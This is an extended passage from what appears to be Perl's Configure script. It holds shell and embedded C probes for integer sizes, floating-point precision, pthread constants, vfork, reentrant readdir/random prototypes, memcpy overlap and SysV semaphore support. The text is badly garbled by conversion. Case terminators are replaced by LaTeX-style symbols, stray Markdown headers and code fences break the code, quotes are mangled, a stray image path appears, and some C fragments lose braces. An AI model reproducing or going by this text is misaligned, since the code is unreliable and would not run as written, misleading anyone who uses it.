```
u8type="unsigned char"

i8size=1

u8size=1

# case "\$i16type" in

- '') case "\$shortsize" in
	- 2) i16type=short

u16type="unsigned short"

i16size=\$shortsize

u16size=\$shortsize

;;

esac

;;

esac

# case "\$i16type" in

'') set try -DINT16

if eval \$compile; then

case "`\$run ./try`" in

# int16\_t)

i16type=int16\_t

u16type=uint16\_t

i16size=2

u16size=2

```
;;
```
esac

fi

;;

#### esac

case "\$i16type" in

```
'') if $test $shortsize -ge 2; then
```
i16type=short

u16type="unsigned short"

i16size=\$shortsize

u16size=\$shortsize

fi

;;

esac

case "\$i32type" in

- ") case "\$longsize" in
	- i32type=long  $4)$

u32type="unsigned long"

i32size=\$longsize

u32size=\$longsize

- $\dddot{n}$
- $^*)$ case "\$intsize" in
	- i32type=int  $4)$

u32type="unsigned int"

i32size=\$intsize

u32size=\$intsize

 $\dddot{a}$ 

esac

 $\dddot{ }$ 

esac

 $\dddot{a}$ 

### esac

case "\$i32type" in

 $"$ set try -DINT32

if eval \$compile; then

case "`\$run ./try`" in

 $int32_t$ 

i32type=int32\_t

u32type=uint32\_t

 $i32$ size=4

u32size=4  $\dddot{a}$ esac fi  $\dddot{a}$ esac case "\$i32type" in ") if \$test \$intsize -ge 4; then i32type=int u32type="unsigned int"

i32size=\$intsize

u32size=\$intsize

fi

 $\dddot{a}$ 

esac

```
case "$i64type" in
```
 $"$ case "\$d\_quad:\$quadtype" in

define:?\*)

i64type="\$quadtype"

u64type="\$uquadtype"

i64size=8

u64size=8

 $\dddot{a}$ 

esac

 $\dddot{\imath}\dot{\imath}$ 

esac

```
$echo "Checking how many bits of your UVs your NVs can preserve..." > & 4
: volatile so that the compiler has to store it out to memory.
if test X"$d_volatile" = X"$define"; then
       volatile=volatile
fi
$cat <<EOP >try.c
#include <stdio.h>
#$i_stdlib I_STDLIB
#ifdef I_STDLIB
#include <stdlib.h>
#endif
#include <sys/types.h>
#include <signal.h>
#ifdef SIGFPE
$volatile int bletched = 0;
$signal_t blech(int s) { bletched = 1; }
#endif
int main() {
  $uvtype u = 0;
  $nvtype d;
  int n = 8 *$ uvsize;
  int i;
```
#ifdef SIGFPE

signal(SIGFPE, blech);

#endif

```
for (i = 0; i < n; i++) {
```

```
 u = u << 1 | ($uvtype)1;
```

```
 d = ($nvtype)u;
```

```
 if (($uvtype)d != u)
```
break;

if  $(d \le 0)$ 

break;

```
 d = ($nvtype)(u - 1);
```

```
if (($uvtype)d != (u - 1))
```
break;

# #ifdef SIGFPE

if (bletched)

break;

# #endif

```
 }
```

```
printf("%d\n", ((i == n) ? -n : i));
```
exit(0);

# }

EOP

set try

```
d_nv_preserves_uv="$undef"
```
if eval \$compile; then

nv\_preserves\_uv\_bits="`\$run ./try`"

### fi

```
case "$nv_preserves_uv_bits" in
```
## $\(-[1-9]^*)$

```
nv preserves uv bits=`expr 0 - $nv preserves uv bits`
```
\$echo "Your NVs can preserve all \$nv\_preserves\_uv\_bits bits of your UVs." 2>&1

d\_nv\_preserves\_uv="\$define"

;;

[1-9]\*) \$echo "Your NVs can preserve only \$nv\_preserves\_uv\_bits bits of your UVs." 2>&1

d\_nv\_preserves\_uv="\$undef" ;;

```
*) $echo "Can't figure out how many bits your NVs preserve." 2>&1
```

```
nv_preserves_uv_bits="0" ;;
```
esac

\$rm\_try

\$echo "Checking to find the largest integer value your NVs can hold..." >&4

: volatile so that the compiler has to store it out to memory.

if test X"\$d\_volatile" = X"\$define"; then

volatile=volatile

## fi

```
$cat <<EOP >try.c
```
#include <stdio.h>

typedef \$nvtype NV;

int

main()  $\{$ 

NV value  $= 2$ ;

int count = 1;

while(count < 256) {

\$volatile NV up = value +  $1.0$ ;

\$volatile NV negated = -value;

\$volatile NV down = negated - 1.0;

\$volatile NV got\_up = up - value;

 $int up\_good = got\_up == 1.0;$ 

int got\_down = down - negated;

int down\_good =  $got_down == -1.0;$ 

```
if (down\_good != up\_good) {
```
fprintf(stderr,

```
 "Inconsistency - up %d %f; down %d %f; for 2**%d (%.20f)\n",
 up_good, (double) got_up, down_good, (double) got_down,
 count, (double) value);
```
return 1;

```
 }
```
if (!up\_good) {

while (1) {

```
if (count > 8) {
         count -8;
          fputs("256.0", stdout);
        } else {
          count--;
          fputs("2.0", stdout);
        }
        if (!count) {
          puts("");
          return 0;
        }
        fputs("*", stdout);
    }
   }
  value *=2; ++count;
  fprintf(stderr, "Cannot overflow integer range, even at 2**%d (%.20f)\n",
          count, (double) value);
 return 1;
EOP
set try
```

```
nv_overflows_integers_at='0'
```
}

}

if eval \$compile; then

```
 xxx="`$run ./try`"
```
case "\$?" in

0)

case "\$xxx" in

2\*) cat >&4 <<EOM

The largest integer your NVs can preserve is equal to \$xxx

EOM

nv\_overflows\_integers\_at="\$xxx"

;;

\*) cat >&4 <<EOM

Cannot determine the largest integer value your NVs can hold, unexpected output

'\$xxx'

EOM

 ;; esac

\*) cat >&4 <<EOM

Cannot determine the largest integer value your NVs can hold

### EOM

;;

;;

esac

fi

\$rm\_try

\$echo "Checking whether NV 0.0 is all bits zero in memory..." > & 4 : volatile so that the compiler has to store it out to memory. if test X"\$d\_volatile" = X"\$define"; then

volatile=volatile

### fi

\$cat <<EOP >try.c

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#\$i\_string I\_STRING

#ifdef I\_STRING

# include <string.h>

#else

# include <strings.h>

#endif

#include <sys/types.h>

#include <signal.h>

#ifdef SIGFPE

\$volatile int bletched = 0;

\$signal\_t blech(int s) { bletched = 1; }

#endif

int checkit(\$nvtype d, char \*where) {

```
unsigned char *p = (char *)&d;
unsigned char *end = p + sizeof(d);
int fail = 0;
```

```
 while (p < end)
```
fail  $+= *p++;$ 

if (!fail)

return 0;

```
 p = (char *)&d;
```

```
 printf("No - %s: 0x", where);
```
while (p < end)

```
printf ("%02X", *p++);
```

```
 printf("\n");
```
return 1;

```
}
```

```
int main(int argc, char **argv) {
  $nvtype d = 0.0;int fail = 0;
   fail += checkit(d, "0.0");
```
/\* The compiler shouldn't be assuming that bletched is 0  $*/$ 

d = bletched;

fail += checkit(d, "bleched");

#ifdef SIGFPE

signal(SIGFPE, blech);

#endif

 /\* Paranoia - the compiler should have no way of knowing that ANSI says that argv[argc] will always be NULL. Actually, if it did assume this it would be buggy, as this is C and main() can be called from elsewhere in the program. \*/

 $d = argv[argc]$  ? 1 : 0;

## if (d) {

printf("Odd argv[argc]=%p, d=%g\n", argv[argc], d);

# }

fail += checkit(d, "ternary");

memset(&d, sizeof(d), argv[argc] ? 1 : 0);

if (d !=  $0.0$ ) {

printf("No - memset doesn't give 0.0\n"); /\* This might just blow up: \*/

printf("(gives %g)\n", d);

```
return 1;
```

```
#ifdef SIGFPE
```
}

```
 if (bletched) {
```
printf("No - something bleched\n");

return 1;

}

# #endif

if (fail) {

printf("No - %d fail(s)\n", fail);

return 1;

```
 }
```
printf("Yes\n");

return 0;

# }

EOP

set try

d\_nv\_zero\_is\_allbits\_zero="\$undef"

# if eval \$compile; then

xxx="`\$run ./try`"

case "\$?" in

0)

case "\$xxx" in

```
Yes) cat >&4 <<EOM
```
0.0 is represented as all bits zero in memory

EOM

```
 d_nv_zero_is_allbits_zero="$define"
```
;;

\*) cat >&4 <<EOM

0.0 is not represented as all bits zero in memory

EOM

```
 d_nv_zero_is_allbits_zero="$undef"
```
;;

esac

;;

\*) cat >&4 <<EOM

0.0 is not represented as all bits zero in memory

# EOM

d\_nv\_zero\_is\_allbits\_zero="\$undef"

;;

esac

### fi

\$rm\_try

: check for off64\_t

echo " "

echo "Checking to see if you have off64\_t..." >&4

\$cat >try.c <<EOCP

#include <sys/types.h>

#include <unistd.h>

```
int main() { off64_t x = 7; }
```
EOCP

set try

if eval \$compile; then

val="\$define"

echo "You have off64\_t."

### else

```
val="$undef"
echo "You do not have off64_t."
```
case "\$lseeksize" in

8) echo "(Your off\_t is 64 bits, so you could use that.)" ;;

esac

## fi

\$rm\_try

```
set d_off64_t
```
eval \$setvar

```
: how to create joinable pthreads
```

```
if test "X$usethreads" = "X$define" -a "X$i_pthread" = "X$define"; then
```
echo " "

```
echo "Checking what constant to use for creating joinable pthreads..." >&4
```
\$cat >try.c <<'EOCP'

#include <pthread.h>

int main() {

int detachstate = JOINABLE;

### }

### EOCP

### set try -DJOINABLE=PTHREAD\_CREATE\_JOINABLE

if eval \$compile; then

echo "You seem to use PTHREAD CREATE JOINABLE." >&4

val="\$undef" # Yes, undef.

set d\_old\_pthread\_create\_joinable

eval \$setvar

val=""

set old\_pthread\_create\_joinable

eval \$setvar

#### else

#### set try -DJOINABLE=PTHREAD\_CREATE\_UNDETACHED

if eval \$compile; then

echo "You seem to use PTHREAD\_CREATE\_UNDETACHED." >&4

val="\$define"

set d\_old\_pthread\_create\_joinable

eval \$setvar

val=PTHREAD\_CREATE\_UNDETACHED

set old\_pthread\_create\_joinable

eval \$setvar

else

set try -DJOINABLE=\_UNDETACHED

if eval \$compile; then

echo "You seem to use \_\_UNDETACHED." >&4

val="\$define"

set d\_old\_pthread\_create\_joinable

eval \$setvar

val=\_\_UNDETACHED

set old pthread create joinable

eval \$setvar

### else

echo "Egads, nothing obvious found. Guessing that you use 0." >&4

val="\$define"

set d\_old\_pthread\_create\_joinable

eval \$setvar

val=0

set old\_pthread\_create\_joinable

eval \$setvar

fi

fi

fi

\$rm\_try

## else

d\_old\_pthread\_create\_joinable="\$undef"

old pthread create joinable=""

fi

: see if pause exists

set pause d\_pause

eval \$inlibc

: see if poll exists

set poll d\_poll

eval \$inlibc

: see if prctl exists

set prctl d\_prctl

eval \$inlibc

: see if prctl supports PR\_SET\_NAME

d\_prctl\_set\_name=\$undef

case \$d\_prctl in

\$define)

\$cat >try.c <<EOM

#include <sys/prctl.h>

int main (int argc, char \*argv[])

## {

return (prctl (PR\_SET\_NAME, "Test"));

} /\* main \*/

EOM

set try

```
if eval $compile_ok && $run ./try; then
   echo "Your prctl (PR_SET_NAME, ...) works"
   d_prctl_set_name=$define
   fi
$rm_try
;;
```
esac

: see if readlink exists

set readlink d\_readlink

eval \$inlibc

: Check if exe is symlink to abs path of executing program

echo " "

procselfexe=''

val="\$undef"

case "\$d\_readlink" in

"\$define")

: NetBSD first as /proc/self is a symlink to /proc/curproc, and it feels

: more tidy to avoid an extra level of symlink

set NetBSD /proc/curproc/exe Linux /proc/self/exe FreeBSD /proc/curproc/file Solaris /proc/self/path/a.out

while test \$# -gt 0; do

type=\$1; try=\$2

shift; shift

if \$issymlink \$try; then

\$ls -l \$try > reflect

if \$contains /`basename \$ls` reflect >/dev/null 2>&1; then

echo "You have \$type-like \$try."

procselfexe='"'\$try'"'

val="\$define"

: This will break out of the loop

set X; shift

fi

fi

done

;;

esac

\$rm -f reflect

set d\_procselfexe

eval \$setvar

```
: backward compatibility for d_hvfork
```
if test X\$d\_hvfork != X; then

d\_vfork="\$d\_hvfork"

d\_hvfork=''

## fi

```
: see if there is a vfork
```
val=''

set vfork val

eval \$inlibc

d\_pseudofork=\$undef

: Ok, but do we want to use it. vfork is reportedly unreliable in : perl on Solaris 2.x, and probably elsewhere. case "\$val" in \$define) echo " " case "\$usevfork" in false) dflt='n';; \*) dflt='y';; esac cat <<'EOM' Perl can only use a vfork() that doesn't suffer from strict

restrictions on calling functions or modifying global data in the child. For example, glibc-2.1 contains such a vfork() that is unsuitable. If your system provides a proper fork() call, chances are that you do NOT want perl to use vfork().

### EOM

rp="Do you still want to use vfork()?" . ./myread case "\$ans" in  $y|Y|$ ;;

```
^*)echo "Ok, we won't use vfork()."
                val="$undef"
                \dddot{\text{h}}esac
        \dddot{a}esac
set d_vfork
eval $setvar
case "$d_vfork" in
$define) usevfork='true';;
*) usevfork='false';;
esac
: see whether the pthread_atfork exists
$cat >try.c <<EOP
#include <pthread.h>
#include <stdio.h>
int main() {
#ifdef PTHREAD_ATFORK
    pthread_atfork(NULL,NULL,NULL);
#endif
\}
```

```
EOP
```
: see if pthread\_atfork exists

set try -DPTHREAD\_ATFORK

if eval \$compile; then

val="\$define"

else

val="\$undef"

fi

case "\$usethreads" in

\$define)

case "\$val" in

\$define) echo 'pthread\_atfork found.' >&4 ;;

\*) echo 'pthread\_atfork NOT found.' >&4 ;;

esac

esac

```
set d_pthread_atfork
```
eval \$setvar

: see if pthread\_attr\_setscope exists

set pthread\_attr\_setscope d\_pthread\_attr\_setscope

eval \$inlibc

: see whether the various POSIXish \_yields exist

\$cat >try.c <<EOP

#include <pthread.h>

#include <stdio.h>

int main() {

#ifdef SCHED\_YIELD

sched\_yield();

#else

#ifdef PTHREAD\_YIELD

pthread\_yield();

#else

#ifdef PTHREAD\_YIELD\_NULL

pthread\_yield(NULL);

#endif

#endif

#endif

}

EOP

: see if sched\_yield exists

set try -DSCHED\_YIELD

if eval \$compile; then

val="\$define"

sched\_yield='sched\_yield()'

else

val="\$undef"

# fi

case "\$usethreads" in

\$define)

case "\$val" in

\$define) echo 'sched\_yield() found.' >&4 ;;

\*) echo 'sched\_yield() NOT found.' >&4 ;;

esac

### esac

set d\_sched\_yield

eval \$setvar

: see if pthread\_yield exists

set try -DPTHREAD\_YIELD

### if eval \$compile; then

val="\$define"

case "\$sched\_yield" in

```
 '') sched_yield='pthread_yield()' ;;
```
esac

## else

```
 set try -DPTHREAD_YIELD_NULL
```
if eval \$compile; then

val="\$define"

case "\$sched\_yield" in

'') sched\_yield='pthread\_yield(NULL)' ;;

esac

## else

val="\$undef"

fi

fi

case "\$usethreads" in

### \$define)

case "\$val" in

\$define) echo 'pthread\_yield() found.' >&4 ;;

\*) echo 'pthread\_yield() NOT found.' >&4 ;;

esac

;;

esac

set d\_pthread\_yield

eval \$setvar

case "\$sched\_yield" in

'') sched\_yield=undef ;;

esac

\$rm\_try

: see if random\_r exists

```
set random_r d_random_r
```
eval \$inlibc

case "\$d\_random\_r" in

"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_stdlib stdlib.h"
```
case "\$d\_random\_r\_proto:\$usethreads" in

":define") d\_random\_r\_proto=define

set d\_random\_r\_proto random\_r \$hdrs

eval \$hasproto ;;

```
\ast) ;;
```
esac

```
case "$d_random_r_proto" in
```
define)

case "\$random\_r\_proto" in

''|0) try='int random\_r(int\*, struct random\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && random\_r\_proto=I\_iS ;;

esac

case "\$random\_r\_proto" in

''|0) try='int random\_r(long\*, struct random\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && random\_r\_proto=I\_lS ;;

esac

case "\$random\_r\_proto" in

''|0) try='int random\_r(struct random\_data\*, int32\_t\*);'

./protochk "\$extern\_C \$try" \$hdrs && random\_r\_proto=I\_St ;;

esac

```
case "$random_r_proto" in
```

```
''|0) d_random_r=undef
```
random\_r\_proto=0

echo "Disabling random r, cannot determine prototype." >&4 ;;

\* ) case "\$random\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) random\_r\_proto="REENTRANT\_PROTO\_\$random\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

```
esac
       ;;
       *) case "$usethreads" in
              define) echo "random_r has no prototype, not using it." >&4 ;;
              esac
              d_random_r=undef
              random_r_proto=0
              ;;
       esac
       ;;
*) random_r_proto=0
       ;;
esac
: see if readdir and friends exist
```

```
set readdir d_readdir
```
eval \$inlibc

set seekdir d\_seekdir

eval \$inlibc

set telldir d\_telldir

eval \$inlibc

set rewinddir d\_rewinddir

eval \$inlibc

: see if readdir64\_r exists
```
set readdir64_r d_readdir64_r
```
eval \$inlibc

```
case "$d_readdir64_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_dirent dirent.h"
case "$d_readdir64_r_proto:$usethreads" in
":define") d readdir64 r proto=define
       set d_readdir64_r_proto readdir64_r $hdrs
       eval $hasproto ;;
*) ;;
esac
case "$d_readdir64_r_proto" in
define)
case "$readdir64_r_proto" in
''|0) try='int readdir64_r(DIR*, struct dirent64*, struct dirent64**);'
./protochk "$extern_C $try" $hdrs && readdir64_r_proto=I_TSR ;;
esac
case "$readdir64_r_proto" in
''|0) try='int readdir64_r(DIR*, struct dirent64*);'
./protochk "$extern_C $try" $hdrs && readdir64_r_proto=I_TS ;;
esac
case "$readdir64_r_proto" in
''|0) d_readdir64_r=undef
     readdir64_r_proto=0
```
echo "Disabling readdir64\_r, cannot determine prototype." >&4 ;;

```
* ) case "$readdir64_r_proto" in
```

```
REENTRANT_PROTO*) ;;
              *) readdir64_r_proto="REENTRANT_PROTO_$readdir64_r_proto" ;;
              esac
              echo "Prototype: $try" ;;
       esac
       *) case "$usethreads" in
              define) echo "readdir64_r has no prototype, not using it." >&4 ;;
              esac
              d_readdir64_r=undef
              readdir64_r_proto=0
              ;;
*) readdir64_r_proto=0
```
esac

: see if readdir\_r exists

esac

;;

;;

;;

```
set readdir_r d_readdir_r
```
eval \$inlibc

```
case "$d_readdir_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_dirent dirent.h"
```

```
case "$d_readdir_r_proto:$usethreads" in
```

```
":define") d_readdir_r_proto=define
       set d_readdir_r_proto readdir_r $hdrs
       eval $hasproto ;;
*) ;;
esac
case "$d_readdir_r_proto" in
define)
case "$readdir_r_proto" in
''|0) try='int readdir_r(DIR*, struct dirent*, struct dirent**);'
./protochk "$extern_C $try" $hdrs && readdir_r_proto=I_TSR ;;
esac
case "$readdir_r_proto" in
''|0) try='int readdir_r(DIR*, struct dirent*);'
```

```
./protochk "$extern_C $try" $hdrs && readdir_r_proto=I_TS ;;
```
esac

```
case "$readdir_r_proto" in
```

```
''|0) d_readdir_r=undef
```
readdir\_r\_proto=0

echo "Disabling readdir r, cannot determine prototype." >&4 ;;

```
* ) case "$readdir_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) readdir\_r\_proto="REENTRANT\_PROTO\_\$readdir\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

```
esac
       ;;
       *) case "$usethreads" in
               define) echo "readdir_r has no prototype, not using it." >&4 ;;
               esac
               d_readdir_r=undef
               readdir_r_proto=0
               ;;
       esac
       ;;
*) readdir_r_proto=0
       ;;
esac
: see if readv exists
set readv d_readv
eval $inlibc
```
: see if rename exists

: see if recvmsg exists

set recvmsg d\_recvmsg

set rename d\_rename

eval \$inlibc

eval \$inlibc

: see if rmdir exists

set rmdir d\_rmdir

eval \$inlibc

: see if memory.h is available.

val="

set memory.h val

eval \$inhdr

: See if it conflicts with string.h

case "\$val" in

\$define)

case "\$strings" in

") ;;

 $^*)$ 

\$cppstdin \$cppflags \$cppminus < \$strings > mem.h

if \$contains 'memcpy' mem.h >/dev/null 2>&1; then

echo""

echo "We won't be including <memory.h>."

val="\$undef"

### $fi$

\$rm-f mem.h

 $\dddot{ }$ 

esac

set i\_memory

eval \$setvar

: can bcopy handle overlapping blocks?

echo""

val="\$undef"

case "\$d\_memmove" in

"\$define") echo "I'll use memmove() instead of bcopy() for overlapping copies." ;;

 $^*)$ case "\$d\_bcopy" in

"\$define")

echo "Checking to see if bcopy() can do overlapping copies..." > & 4

\$cat >try.c <<EOCP

#\$i\_memory I\_MEMORY

#\$i\_stdlib I\_STDLIB

#\$i\_string I\_STRING

#\$i\_unistd I\_UNISTD

EOCP

\$cat >>try.c <<'EOCP'

#include <stdio.h>

#ifdef I\_MEMORY

# include <memory.h>

#endif

#ifdef I\_STDLIB

# include <stdlib.h>

```
#endif
#ifdef I_STRING
# include <string.h>
#else
# include <strings.h>
#endif
#ifdef I_UNISTD
# include <unistd.h> /* Needed for NetBSD */
#endif
int main()
{
char buf[128], abc[128];
char *b;
int len;
int off;
int align;
```
/\* Copy "abcde..." string to char abc[] so that gcc doesn't

try to store the string in read-only memory. \*/

bcopy("abcdefghijklmnopqrstuvwxyz0123456789", abc, 36);

```
for (align = 7; align >= 0; align--) {
```

```
for (len = 36; len; len--) {
        b = buf+align;
        bcopy(abc, b, len);
```

```
for (off = 1; off <= len; off++) {
                         bcopy(b, b+off, len);
                         bcopy(b+off, b, len);
                         if (bcmp(b, abc, len))
                                 exit(1);
                }
        }
exit(0);
EOCP
                set try
                if eval $compile_ok; then
                         if $run ./try 2>/dev/null; then
                                 echo "Yes, it can."
                                 val="$define"
                         else
                                 echo "It can't, sorry."
                         fi
                else
                         echo "(I can't compile the test program, so we'll assume not...)"
                fi
                ;;
        esac
        $rm_try
```
}

}

 $\dddot{\imath}\dot{\imath}$ 

esac

set d\_safebcpy

eval \$setvar

: can memcpy handle overlapping blocks?

echo""

val="\$undef"

case "\$d\_memmove" in

"\$define") echo "I'll use memmove() instead of memcpy() for overlapping copies." ;;

 $^*)$ case "\$d\_memcpy" in

"\$define")

echo "Checking to see if memcpy() can do overlapping copies..." > & 4

\$cat >try.c <<EOCP

#\$i\_memory I\_MEMORY

#\$i\_stdlib I\_STDLIB

#\$i\_string I\_STRING

#\$i\_unistd I\_UNISTD

EOCP

\$cat >>try.c <<'EOCP'

#include <stdio.h>

#ifdef I\_MEMORY

# include <memory.h>

#endif

#ifdef I\_STDLIB

# include <stdlib.h> #endif #ifdef I\_STRING # include <string.h> #else # include <strings.h> #endif #ifdef I\_UNISTD # include <unistd.h> /\* Needed for NetBSD \*/ #endif int main() { char buf[128], abc[128]; char \*b; int len; int off; int align;

/\* Copy "abcde..." string to char abc[] so that gcc doesn't try to store the string in read-only memory. \*/ memcpy(abc, "abcdefghijklmnopqrstuvwxyz0123456789", 36);

for (align = 7; align >= 0; align--) {

for (len = 36; len; len--) {

b = buf+align;

```
memcpy(b, abc, len);
                for (off = 1; off <= len; off++) {
                         memcpy(b+off, b, len);
                        memcpy(b, b+off, len);
                         if (memcmp(b, abc, len))
                                exit(1);
                }
        }
}
exit(0);
}
EOCP
                set try
                if eval $compile_ok; then
                        if $run ./try 2>/dev/null; then
                                echo "Yes, it can."
                                val="$define"
                         else
                                echo "It can't, sorry."
                         fi
                else
                        echo "(I can't compile the test program, so we'll assume not...)"
                fi
                ;;
        esac
```
\$rm\_try

 $\dddot{a}$ 

esac

set d\_safemcpy

eval \$setvar

: can memcmp be trusted to compare relative magnitude?

val="\$undef"

case "\$d\_memcmp" in

"\$define")

echo""

echo "Checking if your memcmp() can compare relative magnitude..." > & 4

\$cat >try.c <<EOCP

#\$i\_memory I\_MEMORY

#\$i\_stdlib I\_STDLIB

#\$i\_string I\_STRING

#\$i\_unistd I\_UNISTD

EOCP

\$cat >>try.c <<'EOCP'

#include <stdio.h>

#ifdef I\_MEMORY

# include <memory.h>

#endif

#ifdef I\_STDLIB

# include <stdlib.h>

```
#endif
#ifdef I_STRING
# include <string.h>
#else
# include <strings.h>
#endif
#ifdef I_UNISTD
# include <unistd.h> /* Needed for NetBSD */
#endif
int main()
{
char a = -1;
char b = 0;
if ((a < b) && memcmp(&a, &b, 1) < 0)
        exit(1);
exit(0);
}
EOCP
       set try
        if eval $compile_ok; then
                if $run ./try 2>/dev/null; then
                       echo "Yes, it can."
                        val="$define"
                else
```

```
echo "No, it can't (it uses signed chars)."
```
fi else echo "(I can't compile the test program, so we'll assume not...)" fi  $\dddot{a}$ esac \$rm\_try set d\_sanemcmp eval \$setvar : see if prototype for sbrk is available echo"" set d\_sbrkproto sbrk \$i\_unistd unistd.h eval \$hasproto : see if select exists set select d\_select eval \$inlibc : see if semctl exists set semctl d\_semctl eval \$inlibc

: see if semget exists

set semget d\_semget

eval \$inlibc

: see if semop exists

set semop d\_semop

eval \$inlibc

: see how much of the 'sem\*(2)' library is present.

h\_sem=true

echo " "

```
case "$d_semctl$d_semget$d_semop" in
```
\*"\$undef"\*) h\_sem=false;;

esac

```
case "$osname" in
```
freebsd)

```
case "'ipcs 2>&1'" in
```

```
"SVID messages"*"not configured"*)
```
echo "Your \$osname does not have the sem\*(2) configured." > & 4

h\_sem=false

val="\$undef"

set semctl d\_semctl

eval \$setvar

```
set semget d_semget
```
eval \$setvar

set semop d\_semop

eval \$setvar

 $\dddot{\imath}\dot{\imath}$ 

esac

 $\dddot{a}$ 

#### esac

```
: we could also check for sys/ipc.h ...
```

```
if $h_sem && $test `./findhdr sys/sem.h`; then
```

```
echo "You have the full sem*(2) library." >&4
```
val="\$define"

### else

```
echo "You don't have the full sem*(2) library." >&4
```
val="\$undef"

## fi

```
set d_sem
```
eval \$setvar

```
: see whether sys/sem.h defines union semun
```
echo""

\$cat > try.c <<'END'

#include <sys/types.h>

#include <sys/ipc.h>

#include <sys/sem.h>

int main () { union semun semun; semun.buf =  $0$ ; }

END

set try

if eval \$compile; then

```
echo "You have union semun in <sys/sem.h>." >&4
```
val="\$define"

## else

```
echo "You do not have union semun in <sys/sem.h>." >&4
```
val="\$undef"

## fi

```
$rm_try
```
set d\_union\_semun

eval \$setvar

```
: see how to do semctl IPC_STAT
```
case "\$d\_sem" in

\$define)

echo""

\$cat > tryh.h <<END

#ifndef S\_IRUSR

- # ifdef S\_IREAD
- define S\_IRUSR S\_IREAD  $\#$
- define S\_IWUSR S\_IWRITE  $\#$
- define S\_IXUSR S\_IEXEC  $\#$
- # else
- define S\_IRUSR 0400  $#$
- define S\_IWUSR 0200  $\#$
- $\#$ define S\_IXUSR 0100

# endif

```
# define S_IRGRP (S_IRUSR>>3)
```
- # define S\_IWGRP (S\_IWUSR>>3)
- # define S\_IXGRP (S\_IXUSR>>3)
- # define S\_IROTH (S\_IRUSR>>6)
- # define S\_IWOTH (S\_IWUSR>>6)
- # define S\_IXOTH (S\_IXUSR>>6)

#endif

#ifndef S\_IRWXU

- # define S\_IRWXU (S\_IRUSR|S\_IWUSR|S\_IXUSR)
- # define S\_IRWXG (S\_IRGRP|S\_IWGRP|S\_IXGRP)
- # define S\_IRWXO (S\_IROTH|S\_IWOTH|S\_IXOTH)

#endif

#### END

```
 : see whether semctl IPC_STAT can use union semun
```

```
 case "$d_semctl_semun" in
```
### '')

val="\$undef"

\$cat > try.c <<END

#include <sys/types.h>

#include <sys/ipc.h>

#include <sys/sem.h>

#include <sys/stat.h>

#include <stdio.h>

#include <errno.h>

#include "tryh.h"

```
#ifndef errno
extern int errno;
#endif
#$d_union_semun HAS_UNION_SEMUN
int main() {
   union semun
#ifndef HAS_UNION_SEMUN
   {
       int val;
       struct semid_ds *buf;
       unsigned short *array;
   }
#endif
   arg;
```
int sem, st;

#if defined(IPC\_PRIVATE) && defined(S\_IRWXU) && defined(S\_IRWXG) && defined(S\_IRWXO) && defined(IPC\_CREAT)

sem = semget(IPC\_PRIVATE, 1, S\_IRWXU|S\_IRWXG|S\_IRWXO|IPC\_CREAT);

if (sem  $> -1$ ) {

struct semid\_ds argbuf;

arg.buf = &argbuf;

# ifdef IPC\_STAT

st = semctl(sem, 0, IPC\_STAT, arg);

if (st == 0)

printf("semun\n");

else



printf("semctl IPC\_STAT failed: errno = %d\n", errno);

```
# ifdef IPC_RMID
```
if (semctl(sem, 0, IPC\_RMID, arg) != 0)

```
# endif /* IPC_RMID */
```
printf("semctl IPC\_RMID failed: errno = %d\n", errno);

} else

```
#endif /* IPC_PRIVATE && ... */
```
printf("semget failed: errno = %d\n", errno);

return 0;

# }

END

set try

if eval \$compile; then

xxx=`\$run ./try`

case "\$xxx" in

```
semun) val="$define" ;;
```
esac

## fi

\$rm\_try

set d\_semctl\_semun

eval \$setvar

;;

```
case "$d_semctl_semun" in
  $define)
    echo "You can use union semun for semctl IPC_STAT." >&4
        also='also'
    \dddot{a}*) echo "You cannot use union semun for semctl IPC_STAT." >&4
       also="
    \dddot{a}esac
  : see whether semctl IPC_STAT can use struct semid_ds pointer
  case "$d_semctl_semid_ds" in
  ")
   val="$undef"
   $cat > try.c <<'END'
#include <sys/types.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <sys/stat.h>
#include "tryh.h"
#include <stdio.h>
#include <errno.h>
#ifndef errno
extern int errno;
#endif
```

```
int main() {
```
struct semid\_ds arg;

int sem, st;

```
#if defined(IPC_PRIVATE) && defined(S_IRWXU) && defined(S_IRWXG) && defined(S_IRWXO) && 
defined(IPC_CREAT)
```

```
 sem = semget(IPC_PRIVATE, 1, S_IRWXU|S_IRWXG|S_IRWXO|IPC_CREAT);
```
if (sem  $> -1$ ) {

# ifdef IPC\_STAT

```
st = semctl(sem, 0, IPC_STAT, &arg);
```
if (st == 0)

printf("semid\_ds\n");

else

```
# endif /* IPC_STAT */
```
printf("semctl IPC\_STAT failed: errno = %d\n", errno);

```
# ifdef IPC_RMID
```
if (semctl(sem, 0, IPC\_RMID, &arg) != 0)

```
# endif /* IPC_RMID */
```
printf("semctl IPC\_RMID failed: errno = %d\n", errno);

} else

```
#endif /* IPC_PRIVATE && ... */
```

```
printf("semget failed: errno = %d\n", errno);
```
return 0;

}

END

set try

```
 if eval $compile; then
```
xxx=`\$run ./try`

case "\$xxx" in

semid\_ds) val="\$define" ;;

esac

fi

\$rm\_try

set d\_semctl\_semid\_ds

eval \$setvar

;;

esac

case "\$d\_semctl\_semid\_ds" in

\$define)

echo "You can \$also use struct semid\_ds\* for semctl IPC\_STAT." >&4

;;

\*) echo "You cannot use struct semid\_ds\* for semctl IPC\_STAT." >&4

;;

esac

;;

```
*) val="$undef"
```
# We do not have the full sem\*(2) library, so assume we can not

# use either.

set d\_semctl\_semun

eval \$setvar

set d\_semctl\_semid\_ds

eval \$setvar

;;

esac

\$rm\_try tryh.h

: see if sendmsg exists

set sendmsg d\_sendmsg

eval \$inlibc

: see if setegid exists

set setegid d\_setegid

eval \$inlibc

: see if seteuid exists

set seteuid d\_seteuid

eval \$inlibc

: see if setgrent exists

set setgrent d\_setgrent

eval \$inlibc

: see if setgrent\_r exists

set setgrent\_r d\_setgrent\_r

eval \$inlibc

```
